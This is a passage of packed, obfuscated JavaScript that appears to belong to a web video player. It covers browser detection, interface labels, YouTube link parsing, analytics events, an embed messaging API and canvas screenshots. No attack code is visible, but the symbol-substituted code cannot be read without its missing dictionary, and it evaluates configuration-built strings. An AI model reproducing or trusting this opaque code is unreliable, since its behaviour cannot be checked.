1J=4m[i]+(4i[i]-4m[i])*(du[dY]?du[dY]:0);if(3a[i]=="hc"){2e.mc.1S("1o",1J)}if(3a[i]=="7K"){2e.mc.C.1o=1J}if(3a[i]=="y"){2e.mc.1S("1d",1J)}if(3a[i]=="x"){2e.mc.1S("19",1J)}if(3a[i]=="19"){2e.mc.C.19=1J+"px"}if(3a[i]=="1y"){2e.mc.1S("1y",1J)}if(3a[i]=="3e"){2e.mc.1S("3e",1J)}if(3a[i]=="3l"){2e.mc.1S("3l",1J)}if(3a[i]=="8R"){2e.mc.cn=1J}if(3a[i]=="ik"){2e.mc.9P=1J}if(3a[i]=="W"){2e.mc.1S("W",1J)}if(3a[i]=="yD"){L(2e.mc,{"W":1J})}if(3a[i]=="Z"){2e.mc.1S("Z",1J)}if(3a[i]=="yE"){L(2e.mc,{"Z":1J})}}dY++;if(!sd){if(dY==l2){a1()}F{l4=1E(l3,2H.4P(aL))}}}E a1(){sd=H;if(2e.1l){if(3a[0]=="7K"||3a[0]=="19"){1l(2e.mc)}F{2e.mc.1S("2o",J)}}if(2e.1C.K("1y")==-1){o.7p[2e.me]=1P;4e o.7p[2e.me]}};G.q7=E(){3i(l4);a1()};G.uH=E(){3i(l4);dY=l2-1;l3();a1()};E yK(yh){9K(yh){1j"yj":O[0,0.F4,0.FB,1.Fs,1.Fv,1.Fu,1.xN,0.FA,0.FD,0.87,0.FE,0.F8,1.yu,1.F9,1.F6,1.Ff,0.Gp,0.IG,0.HZ,0.I0,1.HY,1.yk,1.yp,1.yk,1.zj,0.gY,0.kT,0.kT,0.kT,0.kT,1];1g;1j"ak":O[0,0.HW,0.I1,0.I2,0.I7,0.I8,0.I6,0.I5,0.I3,0.Gx,0.HU,0.HT,0.HJ,0.HK,0.yl,0.HI,0.HH,0.HE,0.HF,0.95,0.HG,0.HR,0.HS,0.HQ,0.99,0.HP,0.yt,0.gY,1];1g;1j"Bn":O[0,0.HN,0.28,0.Ia,0.Ix,0.Iv,0.It,0.78,0.yl,0.IF,0.ID,0.yt,1.yu,1.IC,1.yn,1.IA,1.IB,1.yr,1.yr,1.Ih,1.If,1.Ib,1.yn,1.Id,1.Ii,1.Ij,1.Io,1.Ip,1.yp,1.zj];1g;7f:O[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1g}}};B zP=E(){B N=fo.Im,ua=fo.Ik,ql;B M=ua.mI(/(n1|gh|6i|qo|zk)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.mI(/(n1|gh|6i|qo|zk|HC|ly)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(ql=ua.mI(/7F\\/([\\.\\d]+)/i))!=1P)M[2]=ql[1];B qx=fo.HB;G.aU=M?M[1]:N;G.7F=M?M[2]:fo.GU;G.n1=G.aU=="GV";G.oZ=G.aU=="zh 9.0";G.ie=G.aU=="zh"||G.aU=="GT"||G.aU=="GS";G.ly=ua.aS(/(ly)\\/?\\s*/i)>-1;G.qo=G.aU=="GP";G.6i=G.aU=="GW";G.gh=1W.gh;G.hW=ua.aS("GX NT")>-1;G.5p=(ua.aS(/(9c|fq|H2)\\/?\\s*/i)>-1)||(fo.H1===\'H0\'&&qx>1);G.tv=v.zt!=1&&ua.aS(/(GY|GN|LG zq|GD|GE|TV GC)\\/?\\s*/i)>-1;G.lg=v.zt!=1&&ua.aS(/(LG zq)\\/?\\s*/i)>-1;G.9c=ua.aS(/(9c)\\/?\\s*/i)>-1;G.fq=G.5p&&!G.9c;G.3R=\'GL\'in 1Q.kO.C;if(ua.aS(/(8W)\\/?\\s*/i)>-1){qx>0?G.8W=H:G.tv=H}G.2B=(G.5p||G.8W||(ua.aS(/(GK|GJ|n1 j2)\\/?\\s*/i)>-1))&&!G.tv;G.qy=G.6i||G.gh;G.tB=!G.2B;G.qw=G.2B||G.tv;G.2g=J;if(G.5p){G.Hs=4a(ua.1t(ua.K(\'OS \')+3,4).1X(\'7b\',\'.\'));if(G.fq&&!\'Hq\'in 1W){G.2B=G.5p=J;G.tv=H}}if(o.1K.tD||o.1K.tC||o.1K.tx||o.1K.tF||o.1K.td){G.2g=H}};E 8J(3Y,6y){V(B s in 6y){if(1T(6y[s])==\'3y\'){if(s=="2z"||s=="3j"){3Y[s]=6y[s]}F{V(B s2 in 6y[s]){if(1T(3Y[s])!=\'3y\'){3Y[s]={}}if(1T(6y[s][s2])==\'3y\'){V(B s3 in 6y[s][s2]){if(1T(3Y[s][s2])!=\'3y\'){3Y[s][s2]={}}if(1T(6y[s][s2][s3])==\'3y\'){V(B s4 in 6y[s][s2][s3]){if(1T(3Y[s][s2][s3])!=\'3y\'){3Y[s][s2][s3]={}}3Y[s][s2][s3][s4]=6y[s][s2][s3][s4];if(s3==\'2Z\'||s3==\'2L\'){3Y[s][s2][s3][s4]=2A(3Y[s][s2][s3][s4])}}}F{3Y[s][s2][s3]=6y[s][s2][s3];if(s2==\'2Z\'||s2==\'2L\'){3Y[s][s2][s3]=2A(3Y[s][s2][s3])}}}}F{3Y[s][s2]=6y[s][s2];if(s==\'2Z\'||s==\'2L\'){3Y[s][s2]=2A(3Y[s][s2])}}}}}F{if(s.K("Hp")>0&&4f(6y[s])===""){}F{3Y[s]=sF(s,6y[s])}}}O 3Y};B sF=E(1a,5w){if(1T(5w)==\'4X\'){5w=4f(5w);if(1a.K("1w")>-1&&5w!=-1){5w=h3(5w)}}O 5w};E zc(ce,1o){O\'4o(\'+(ce=ce.1X(\'#\',\'\')).mI(1x Hu(\'(.{\'+ce.Q/3+\'})\',\'g\')).Hz(E(l){O 2A(ce.Q%2?l+l:l,16)}).8Q(1o||1).mn(\',\')+\')\'}E qi(){3n{B 4V=1W[\'2K\'],x=\'HA\';4V.6X(x,x);4V.o5(x);O H}2X(e){O J}};E uc(9C){if(9C){if(o.7p[9C]){o.7p[9C].q7()}}};B 2I=E(x){B y=x;if(y){y=x.5W(0).Hx()+x.6e(1);if(y.K("7b")>-1){y=y.1X(/7b/ig," ")}}B en={"of":"of","aW":"aW","yV":"yU on z2","yS":"yU 1H on z2","q8":"Hm at Hb","6Z":"k1","za":"No","q5":"Ha","gt":"H9","zb":"H7","bt":"H8 2L","gs":"Hf go","gu":"Jn","gv":"a3 1o","gw":"a3 1w","dW":"pZ 3x","cj":"pZ 1w","c8":"pZ 1w 2","bm":"4E gk","mB":"Sf","d6":"Sd","z6":"Sj to Sk","mO":"Sp","g9":"So","gi":"Sn","gj":"xa","oW":"xa","mi":"HD","mD":"Sm HD","S2":"S0 HD","p6":"RX HD","pI":"RY HD 4K","xb":"Ad","x9":"Go to S5 S6\'s Sr","6r":"SL","7E":"SK","2g":"MJ 2g","o3":"SJ 2g"};if(I(en[x])){y=en[x]}if(I(o[\'q0\'+v.et])){if(I(o[\'q0\'+v.et][x])){y=o[\'q0\'+v.et][x]}}if(v.sV){if(v.sV[x]){y=v.sV[x]}}O y};B 9s=E(x,y,z){if(!I(o.gO[y])&&v.nM!=1){B t=o.eQ?o.eQ:(v.1M?v.1M:\'\');I(v.az)?t=v.az:\'\';if(v.x8[x]==1&&v.uV==1&&I(v.fK)){if(x=="9a"){6N(xm,SP)}if(I(1W["ko"+v.fK])){1W["ko"+v.fK].xn(\'qa\'+x,{1M:t});1q("x5",\'qa\'+x)}F{1q("x5 SS 1H")}}if(v.x6[x]==1){if(v.ga==1){if(v.Ai==1){if(1W.xd){xd(\'17\',\'qa\'+x,{\'az\':t})}}F{if(1W.ga){B qg={Ag:\'lC\',Af:y};if(t!=\'\'){qg.Ah=t}ga(\'lz.aj\',\'17\',qg)}}}}}z?o.gO[y]=H:\'\'};E xm(){if(I(1W["ko"+v.fK])){1W["ko"+v.fK].xn(\'Sw\')}};B lN=E(1c){B x=\'\';1c=1c.1X("v=","{=");if(1c.K(\'lK.be/\')>-1){x=1c.1t(1c.K(".be/")+4);x.1X("/","")}F{x=1c.2u(/(lK.be\\/|v\\/|t6\\/|Sx\\?|47.Sv\\/lz\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1B=x.1t(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1B.K("h")>0){h=v.1B.1t(0,v.1B.K("h"));v.1B=v.1B.1t(v.1B.K("h")+1)}if(v.1B.K("m")>0){m=v.1B.1t(0,v.1B.K("m"));v.1B=v.1B.1t(v.1B.K("m")+1)}if(v.1B.K("s")>0){s=v.1B.1t(0,v.1B.K("s"));v.1B=v.1B.1t(v.1B.K("s")+1)}if(h>0||m>0||s>0){v.1B=h*qW+m*60+s*1}x=x.1t(0,x.K("?t="))}}O x};B js=E(x,y,li,ev){if(x=="9a"){o.9a=H}if(ev==1){V(B yi in y){if(y.2r(yi)){if(1T(y[yi])=="3y"){y[yi]=\'\'}}}}if(v.mf==1&&o.9a){if(v.Su==1||li==1){nC(x,y)}F{if(y!=1Y){if(1T(y)==\'3y\'){3n{y=4I.wZ(y)}2X(e){}}}if(1T(v.2z)==\'4X\'){if(v.2z.K("{")==0){3n{v.2z=v.2z.1X(/\\\'/ig,\'"\');v.2z=4I.6k(v.2z)}2X(e){cq.1q(e)}}}if(1T(v.2z)==\'3y\'){if(I(v.2z[x])||I(v.2z[\'qe\'])){B z=x;if(!I(v.2z[x])&&I(v.2z[\'qe\'])){z=\'qe\'}if(x.K("7t")==0){if(I(v.2z[\'29\'])){z=\'29\'}}3n{if(y!==1Y){2l(v.2z[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2z[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2X(e){1q("2z",e,x)}}}F{if(v.2z==\'\'){v.2z="xj"}3n{if(y!==1Y){2l(v.2z+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2z+"(\'"+x+"\',\'"+v.id+"\')")}}2X(e){1q("2z",e,x,y)}}}}if(v.CK==1&&li!==1){B zv={17:x,Y:o.P?(x=="3X"?o.v9:o.P.Y()):0};if(y!=1Y){zv["1A"]=y}if(x=="1k"||x=="Y"){zv["1k"]=o.P.1k()}if(x=="1O"||x=="9B"){zv["1O"]=v.1O}if(x=="1x"){zv["id"]=6z("xV")}1W.bG.wY(zv,\'*\');B z=x;x=="9a"||x=="1B"||x=="4q"?z=x+"ed":\'\';x=="1G"?z="Sy":\'\';x=="4Z"?z="8S":\'\';x=="51"?z="3C":\'\';x=="9B"?z="Sz":\'\';x=="3X"?z="SE":\'\';x=="SD"?z="SC":\'\';zv["17"]=z;if(z!=\'\'&&z!=x){zv=4I.6k(4I.wZ(zv));1W.bG.wY(zv,\'*\')}}};B nC=E(x,y){B ev=1Q.SB(\'7z\');if(y!==1Y){ev.9M=y}ev.RW(x,H,H);o.1z.RV(ev)};G.17=E(x,y){o.2z[x]=y};B 2M=E(x,y,S){O 6z(x,y,S)};G.2M=E(x,y,S){O 6z(x,y,S)};E 6z(x,y,S){if(I(o.U)){if(o.qM==1){O}if(S){if(1T(S)==\'4X\'){if(S.K("id:")==0){S=o.R.sh(S.1t(3),"5v");if(S){if(x=="kY"&&y=="Rh"){S.g0()}}}}}if(x=="1G"){if(I(y)){if(1T(y)==\'4X\'){y=y.1X(/(\\r\\n|\\n|\\r)/gm,"");B 2n=-1;if(y.K("[3X:")>-1&&y.K("]")==y.Q-1){2n=y.1t(y.K("[3X:")+6,y.Q-1);2n=2A(2n.1t(0,2n.Q-1));y=y.1t(0,y.K("[3X:"));if(y==\'\'){o.U.3I(2n);o.U.2E();O}F{o.2n=2n}}if(y.K("#"+v.9O)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.eP)==0&&y.K(v.hR)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=bu(y)}if(v.fb==1){y=fb(y)}if(y.K(".8C")==y.Q-4){B 4l=eq(y);4l.cF=E(){if(G.eo==4&&G.6f==4U){3n{6z(\'1G\',4I.6k(G.cV))}2X(e){}}};4l.aj();O}if(y.K("id:")==0&&I(o.1r)){B z=qK(y);if(I(o.1r[z])){o.R.A7(z);2n>-1?o.2n=2n:\'\';O H}F{O J}}if(y.K("Rf:")==0){B z=y.1t(10);if(o.2t=="47"){o.P.uN(z);O H}F{y=\'//lK.be/\'+z}}}o.U.cH(y)}F{o.U.2E()}}if(x=="3j"&&I(y)){o.iT=H;if(y.K("id:")==0&&I(o.1r)){B z=qK(y);if(I(o.1r[z])){o.R.tE(z);2n>-1?o.2n=2n:\'\';O H}F{O J}}F{o.U.cH(y,1);o.R.4c(0,0)}}F{1T wL==\'E\'?wL():\'\'}if(x=="42"&&I(y)){o.iT=H;o.U.cH(y,1,1)}if(x=="4Z"){if(o.1G){o.U.2S();o.U.jZ()}}if(x=="ao"&&I(y)){o.1B&&o.6O?o.6O.wN(y):\'\'}if(x.K("Ri")==0){if(o.29){o.29.Rj(x.1t(6),y)}}if(x=="42"){o.P.nE()}if(x=="9o"){o.9o.k7();o.9o=1x tV();if(v.wF==1){o.9o.8C(v.yM)}F{o.9o.8C("Ro 8H")}if(v.yH==1&&I(v.yG)){o.dA=1x yF()}}if(x=="9b"){o.R.8b();o.R.Aa("qX")}if(x=="mV"){o.1G?o.U.2S():o.U.2E()}if(x=="2p"){v.42=0;v.3O=0;o.P.ls();o.U.9w()}if(x=="8D"){o.Y=o.P.Y();o.U.dx()}if(x=="5Y"){if(v.r9){if(v.r9.on==1&&v.r9.Rn==1){o.U.iR()}}}if(x=="nD"&&I(y)){if(o.5L){o.5L.2M(y)}}if(x=="5t"){o.R.Bh()}if(x=="Rm"&&I(y)){if(v.29==1&&o.p!=\'\'){B sv=4I.6k(bT(o.p));V(B l in sv){if(sv.2r(l)){if(I(sv[l].id)){if(y==sv[l].id){v.8P=\'Rk\'+(I(sv[l][\'ra\'])?\'ra\'+sv[l][\'ra\']:\'\')+y+\'7b\'+sv[l].6W;v.tc=H;o.U.yP("8P")}}}}}}if(x=="Rb"){1T wJ=="E"?wJ():\'\'}if(x=="6F"&&y){v.6F=y;o.3k?o.3k.wO():\'\'}if(x=="51"){o.U.4W()}if(x=="4S"){if(I(y)){o.U.7V(y)}F{O o.4M[o.9h]}}if(x=="gN"){O o.4M}if(x=="9B"){o.U.6I()}if(x=="jz"){if(I(y)){v[x]=y;o.U.gP()}}if(x=="bh"){O o.2a}if(x=="ym"){O o.ab?H:J}if(x=="7E"){O o.P?o.P.5d():J}if(x=="AR"){O v.ac==1?o.3g.6e(0,-1):o.3g}if(x=="8z"){O o.5N}if(x=="1O"||x=="wX"){if(I(y)){if(y>=0&&y<=1){o.U.3P(y)}}O o.3C?0:v.1O}if(x=="3C"){O I(o.3C)?o.3C:J}if(x=="R0"){o.R?o.R.Ac(y):\'\'}if(x=="c9"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){B x2=4I.6k(bT(o[\'u\'+y]));B v2=[];V(B l in v){if(v.2r(l)){if(l.K("8X")==0){v[l]=1P}}}if(1T x2=="3y"){V(B k in x2){if(x2.2r(k)){if(k.K("8X")==0){v[k]=x2[k]}if(k=="1v"){v2[k]=x2[k]}}}}v=8J(v,v2);B rc=J;if(o.R.bD()){o.R.6Y();rc=H}B rd=J;if(o.R.bM()){o.R.aY();rd=H}o.R.3Z();o.R=1P;o.R=1x t9();if(o.P.6f()=="6b"){o.R.2E()}o.R.3P(v.1O);if(I(v.1M)){ad(v.1M)}if(rc){o.R.6Y()}if(rd){o.R.aY()}if(o.2g){o.R.7D()}if(1a!=\'BI\'){o.R.4c(o.P.Y(),o.P.1k())}iw()}}if(x=="jB"){O v.jB}if(x=="4y"){o.R.4y(H)}if(x=="3X"){if(I(y)){if(1T y=="4X"){if(y.K("%")>-1){y=2A(y.1t(0,y.K("%")));y=o.P.1k()*y/1i}F{B mw=o.P.Y();if(o.3k&&!o.1B){if(!o.3k.jf){B f=o.3k.9i();if(f.t&&f.d){mw=f.t;o.3k.jf=H}}}if(y.K("+")==0){y=mw+2A(y.1t(1))}F{if(y.K("-")==0){y=mw-2A(y.1t(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1k()>0){y>o.P.1k()?y=0:\'\'}if(!I(o.29)&&!I(o.5X)&&o.P.1k()>0){o.2n=1Y;o.U.3I(y,H);o.U.pp()}F{o.2n=y}}}if(x=="2g"){!o.2g?o.U.7D():\'\'}if(x=="oe"){o.2g?o.U.8F():\'\'}if(x=="R1"){O o.2g}if(x=="3x"){O o.3D+\'/\'+o.4A}if(x=="QZ"){if(I(o.ex)){o.ex.Do()}}if(x=="zI"||x=="QW"){if(I(o.ex)){o.ex.Un()}}if(x=="Y"){B mA=o.P?o.P.Y():0;if(o.3k&&v.bz==1&&!o.1B&&mA==0){B f=o.3k.9i();if(f.t){mA=f.t}}O mA}if(x=="R2"){if(o.9N){6z("1G","id:"+o.9N)}if(o.rk){6z("3X",o.rk);6z("1G")}}if(x=="1k"){O o.P?o.P.1k():0}if(x=="2Q"){if(y){v.2Q=y;o.R.hF()}}if(x=="4z"){if(I(y)){if(S){v.hd=a8(v.hd,y,S);if(o.2a.Q==2){o.U.5D(v.hd)}}F{o.U.5D(y)}}F{O o.P?o.P.pa():0}}if(x=="6r"){if(I(y)){if(S){v.rl=a8(v.rl,y,S);if(o.5N.Q==2){o.U.ck(v.rl)}}F{o.U.ck(y)}}F{O o.P?o.P.pv():0}}if(x=="wQ"){O o.2t=="47"}if(x=="B9"){if(o.5o>0){o.ks=o.5o}o.U.cH(v.3j)}if(x=="6b"){O o.1G}if(x=="mE"){O o.1B}if(x=="1m"){O o.1m[y]}if(x=="wR"){o.qM!=1?o.P.pf():\'\'}if(x=="id"){O v.id}if(x=="1q"){v.1q=y}if(x=="mf"){v.mf=y}if(x=="2c"){o.P.wt()}if(x=="R9"){o.P.wm();if(S){o.ri=a8(o.ri,y,S)}}if(x=="56"){o.P.dy()}if(x=="7W"){o.P.cJ()}if(x=="3t"&&v.nM!=1){cq.1q(3t)}if(x=="2k"){v.2k=y;if(I(y)){if(y.6v().Q<3&&o.5l){o.5l.9v(y*1)}F{o.U.h5(y)}}}if(x=="bF"){if(I(o.bF)){if(I(y)){o.bF.2M(y)}F{O o.bF.R7()}}}if(x=="un"){if(o.xp){O o.xp}F{O J}}if(x=="5B"){B 5B=1N("1U");5B.id=y;5B.C.59=wr;o.1K.1L(5B)}if(x=="Bf"){if(o.5I){B 5z=1N("5z");o.1z.1L(5z);B 9f=5z.xU(\'2d\');B 3x=o.P.3x();5z.W=3x.W>0?3x.W:o.9H;5z.Z=3x.Z>0?3x.Z:o.bA;9f.qN(o.P.7B(),0,0,5z.W,5z.Z);4z=2;B fU=1Q.1N("5z");fU.W=5z.W*4z;fU.Z=5z.Z*4z;B fS=fU.xU("2d");fS.qN(o.P.7B(),0,0,5z.W*4z,5z.Z*4z);if(v.R4==1&&I(v.r0)){!I(v.fR)?v.fR=20:\'\';!I(v.r3)?v.r3="3G":\'\';fS.43=v.fR+"px R5, Rq";fS.Rr=h3(v.r3);fS.RM((v.r0=="ih"?o.ih:v.r0),v.fR,5z.Z*4z-v.fR-5)}9f.qN(fU,0,0,5z.W,5z.Z);B 3U;3n{3U=5z.RP("b0/RU")}2X(e){cq.1q(e.8H);O J}O 3U}F{O J}}if(x=="26"){O o.2t==x?o.P.kg():1Y}if(x=="1F"){O o.2t==x?o.P.jT():1Y}if(x=="2h"){if(!o.1G){o.P.8V(y);O H}F{O J}}if(x=="1y"){if(y){o.P.1y(y)}F{O[o.3A.x,o.3A.y,o.4k.C.19,o.4k.C.1d]}}if(x=="1M"){if(I(y)){I(y)?v.1M=y:\'\';o.U.ad(\'1M\');O H}F{O v.1M}}if(x=="RT"){o.U.yX()}if(x=="X"){if(y){if(1T(y)==\'3y\'){3n{o.U.6a(y);O H}2X(e){O J}}F{if(y.K(".8C")==y.Q-4||y.K(".8C?")>0){B 4l=eq(y);4l.cF=E(){if(G.eo==4&&G.6f==4U){3n{6z(\'X\',4I.6k(G.cV))}2X(e){}}};4l.aj();O H}}}}if(x=="7r"){o.R.bP()}if(x=="d6"){o.R.fc()}if(x=="jG"){if(I(y)&&I(o.1r)){!o.1G?v.3O=0:\'\';V(B j in o.1r){if(o.1r.2r(j)){if(o.1r[j].bJ==y){y=j}}}if(I(o.1r[y])){o.R.tE(y);O H}F{O J}}}if(x=="RS"){B 1J=[];if(I(o.1r)){V(B j in o.1r){if(o.1r[j].4H&&o.1r[j].oE==-1){1J.2W({1M:o.1r[j].1M,id:o.1r[j].id})}}}O 1J}if(x=="xV"){if(o.3u){O o.1r[o.3u].bJ?o.1r[o.3u].bJ:o.3u}}if(x=="RR"){if(o.1r){O 44.3H(o.1r).Q}F{O-1}}if(x=="mS"){if(I(o.mS)){O o.mS}}if(x=="RG"){o.R.jp()}if(x=="Rw"){if(o.29){O H}F{O J}}if(x=="SW"){if(o.29){O xZ()}F{O J}}if(x=="Rv"){if(o.29){O o.29.4Z()}F{O J}}if(x=="Ru"){if(o.29){O o.29.ye()}F{O J}}if(x=="Rs"){if(o.29){o.29.Rt()}F{O J}}if(x=="Ry"){if(o.29){o.29.51()}F{O J}}if(x=="5U"){v.5U=a8(v.5U,y,S);o.P.5U()}if(x=="bj"){if(I(S)){v.bj=a8(v.bj,y,S)}F{if(I(y)){v.bj=y}F{O v.bj}}}if(x=="5f"){if(I(S)){v.5f=a8(v.5f,y,S)}F{if(I(y)){v.5f=y}F{O v.5f}}}if(x=="qz"||x=="mu"){B z="dG";x=="mu"?z="mk":"";if(I(S)){v.X[z]=a8(v.X[z],y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.X[z]:\'\';v.X[z]=y}F{O v.X[z]}}}if(x=="hd"){if(o.2a.Q==2){v.hd=o.2a[o.2R];v.hd=a8(v.hd,y,S);if(o.2a[0]==v.hd){o.U.5D(0)}F{o.U.5D(1)}}}if(x=="v"&&y){if(y.K(\'3j\')==0||y.K(\'bk\')==0){O}O v[y]}if(x.K("hO:")==0){B xx=x.1t(7);if(1T(y)==\'3y\'&&1T(v[xx])==\'3y\'){V(B yy in y){if(y.2r(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'CI\')==-1){v[xx]=y}}O H}if(x=="RF"){O o.P?o.P.aT():\'\'}if(x=="RD"){O o.7F+\' \'+o.em}if(x=="em"){O o.em}if(x=="pc"){O o.pc}if(x=="n6"){O o.n6}if(x=="5r"){O o.5r}if(x=="RC"){O o.29?o.xz:1Y}if(x=="8T"){o.U.o2();o.qM=1;v.1V.on=0;o.1z.22=\'\'}}F{O J}};E a8(x,y,S){B z=4f(y)+\'\';if(y.K("/")>0){B y2=y.2u("/");if(y2.Q==2){if(x==4f(y2[0])){z=4f(y2[1]);if(S){S.ec(1)}}F{z=4f(y2[0]);if(S){S.ec(0)}}}}O z}E eq(x){B 4l=1x xB();4l.7G(\'xM\',x,H);O 4l}E qK(y){B z=y.1t(3);if(o.1r){V(B j in o.1r){if(o.1r.2r(j)){if(o.1r[j].bJ==z){z=j}}}}O z}E xZ(){B x;if(o.29){if(o.29.rB()){x=o.29}}if(!x&&o.5X){x=o.5X}if(x){B y={is:o.4G,1m:x.9M("RA"),7F:x.9M("7F"),RB:x.9M("zo"),1c:o.yQ+(x.9M("xL")?x.9M("SV")+x.9M("xL"):\'\'),1C:x.9M("SZ"),3j:x.9M("3j"),Y:o.P.Y(),1O:x.U9(),id:o.xz};if(o.4G=="8P"){y.U6=o.U7}O y}}B 1N=E(x){B y=x;x==\'1U\'||x==\'sH\'?y=\'6L\':\'\';B z=1Q.1N(y);if(x==\'sH\'){L(z,{"6D":"46","2o":"4t"})}O z};B 1q=E(a,b,c,d,e,f,g){if(v.1q==1||v.qY==1){B x=a+(b!=1Y?" "+b:"")+(c!=1Y?" "+c:"")+(d!=1Y?" "+d:"")+(e!=1Y?" "+e:"")+(f!=1Y?" "+f:"")+(g!=1Y?" "+g:"");cq.1q("xu"+(v.s7==1?"2":"")+": "+x);if(v.qY==1&&I(1Q.8x("xq"))){1Q.8x("xq").22+=x+\'<br/>\'}}};B CZ=E(){if(v.us==1&&I(v.qZ)&&v.qZ!=\'\'){B x=1Q.1N(\'eI\');x.xs=\'Uh\';x.ag=\'lM://us.Ug.b5/L?gF=\'+v.qZ.1X(/,/ig,"|").1X(/ /ig,"+");1Q.Uf.1L(x)}};B Cz=E(1U,aE){B x=["q6","dq","ml","g8","bV"];V(B y=0;y<x.Q;y++){B z=1U.qj("2v "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.53=aE}}}};B 4E=E(Y){Y<0?Y=0:\'\';B xJ=o.P.1k>=aR?H:J;B xI=o.P.1k>=qW?H:J;B 5S=2H.7s(Y/60);B 6M=2H.7s(Y-5S*60);B 7I=2H.7s(5S/60);B fY=2H.7s(7I/24);5S=5S-7I*60;if(fY>0){7I=7I-fY*24}if(v.jM==1&&o.P.5d()){B d=1x 6o();O 6S(1x 6o(d.7Z()+Y*2q).xG())}F{O 6S((fY>0?fY+\':\':\'\')+(7I>0||xI?7I+\':\':\'\')+((7I>0||xJ)&&5S<10?\'0\':\'\')+5S+\':\'+(6M<10?\'0\':\'\')+6M)}};B hN=E(x){B 6M=2H.7s(x);B 5S=2H.7s(6M/60);B 7I=2H.7s(5S/60);5S=2H.7s(5S%60);6M=2H.7s(6M%60);7I>0&&5S<10?5S="0"+5S:"";6M=6M>=0?((6M>=10)?6M:"0"+6M):"aI";B 6q=(7I>0?7I+":":"")+(5S>=0?5S:"0")+":"+6M;if(v.jM==1&&o.P.5d()){B d=1x 6o();O 6S(1x 6o(d.7Z()+x*2q).xG())}F{O 6q}};B TS=E(){O TQ((1W.8I!=1W.bG.8I)?1Q.rQ:1Q.8I.ag)};B lF=E(x,y,z){B t;if(!xF(x)&&y){t=1Q.1N(\'qU\');y=="TR"?y=x:\'\';t.3c=y.K(\'//\')==-1?\'//\'+y:y;t.TX=1;if(z){t.7Q=z}B s=1Q.db(\'qU\')[0];s.5h.qV(t,s)}O t};B xF=E(y){B x=J;B lR=1Q.db(\'qU\');V(B i=0;i<lR.Q;i++){if(lR[i].3c.K(y)>-1){x=H}}O x};B su=E(x,y){x=x.1X(\'#\',\'\');B r=2A(x.Q==3?x.6e(0,1).fA(2):x.6e(0,2),16);B g=2A(x.Q==3?x.6e(1,2).fA(2):x.6e(2,4),16);B b=2A(x.Q==3?x.6e(2,3).fA(2):x.6e(4,6),16);if(y){O\'4o(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{O\'U1(\'+r+\', \'+g+\', \'+b+\')\'}};B L=E(e,o){if(I(e)){V(B 1a in o){if(o.2r(1a)){if(o[1a]!=\'TZ\'&&o[1a]!=1Y){if(1T o[1a]==\'Ui\'&&1a!=\'1o\'&&1a!=\'59\'){o[1a]+=\'px\'}if((1a.K("1w")>-1||1a.K("CE")>-1)&&o[1a].K("#")==-1&&o[1a].K("4o")==-1){o[1a]=\'#\'+o[1a]}if(1a=="2G"){e.C[\'-ms-\'+1a]=o[1a];e.C[\'-jq-\'+1a]=o[1a];e.C[\'-3R-\'+1a]=o[1a];e.C[\'-o-\'+1a]=o[1a]}if(1a=="rU"){if(o[1a].K(" ")>-1){o[1a]=\'"\'+o[1a]+\'"\'}}if(1a=="5B-hi"){e.C.Uj(1a,o[1a],\'5k\')}F{e.C[1a]=o[1a]}}}}}};B Dm=E(x,aE,b1,b2){B y=dp(b1,1)*1;B z=dp(b2,1)*1;L(x,{"2x":"UB-2O-5e(-Uw,"+aE+","+aE+" "+y+"px,4o(0,0,0,0),"+y+"px,4o(0,0,0,0) "+(y+z)+"px)"})};B h3=E(c){O c.1t(0,1)!=\'#\'?c="#"+c:c};B DA=E(x,1w,y){!1w?1w=\'#fa\':\'\';1w=h3(1w);B r=5E(lP,Uy);x=x.1X(/\\(uF\\)/g,r);x=x.1X(/\\(1w\\)/g,1w);B xE=x.1t(0,x.K(\'|||\'));B ue=x.1t(x.K(\'|||\')+3);B ah=\'\';if(o.1m.3R){ah=ue.1X(/5H:/g,"-3R-5H:");ah=ah.1X(/5H-/g,"-3R-5H-");ah=ah.1X(/@yJ/g,"@-3R-yJ");ah=ah.1X(/2G/g,"-3R-2G")}y.22=xE;rZ(ah+ue)};B rZ=E(x){if(o.L){if(o.L.xC){o.L.xC.Uu=x}F{o.L.1L(1Q.zX(x))}}};B 4l=E(y,z){B x=1x xB();x.7G(\'xM\',y,H);x.cF=z;x.aj()};B Um=E(x){if(x){V(B i=0;i<5;i++){if(x.Uv=="Uk"){1g}F{if(x.xY){x=x.xY}}}}O x};B 7Y=E(z){B 7Y=1Q.1N("3U");if(o.ki.K(z)>-1){o.ki.2W(z);if(z.K("?")>0){z=z+\'&\'+2H.5E()}F{z=z+\'?\'+2H.5E()}}F{o.ki.2W(z)}7Y.5R(\'3c\',z);7Y.5R(\'Z\',\'5J\');7Y.5R(\'W\',\'5J\')};B 4n=E(e,o){V(B 1a in o){if(o.2r(1a)){e.5R(1a,o[1a])}}};B 8T=E(e){if(e){3n{e.5h.2V(e);e=1P}2X(e){}}};B 5E=E(7A,5G){O 2H.7s(Ut.Q>1?(5G-7A+1)*2H.5E()+7A:(7A+1)*2H.5E())};B mU=E(){O 2H.5E().6v(36).TP(2,12)};B tY=E(x,y){x=44.3H(x).Te(E(3Y,1a){if(1a!=y){3Y[1a]=x[1a]}O 3Y},{});O x};B 4f=E(x){if(1T x=="4X"){O x.1X(/^\\s+|\\s+$/gm,\'\')}F{O x}};B Tc=E(x,n){if(n==0){O"#0"+bi.e(x)}if(n==-1){O bi.e(x)}if(n==1){O"#1"+ti(bi.e(x),1)}};B nb=E(x){if(v[x]!=""){if(1T 